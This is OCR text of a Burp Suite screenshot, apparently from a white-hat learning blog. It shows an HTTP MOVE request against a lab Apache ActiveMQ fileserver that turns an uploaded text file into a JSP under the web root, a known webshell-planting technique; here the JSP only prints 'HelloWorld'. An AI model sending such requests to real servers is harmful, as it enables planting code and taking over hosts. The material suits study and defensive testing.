 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
MOVE /fileserver/2.txt HTTP/1.1
Destination: file:///opt/activemq/webapps/fileserver/2.jsp
Host: 192.168.3.129:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 33
<% out.println("HelloWorld"); %>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
一名白帽的成长史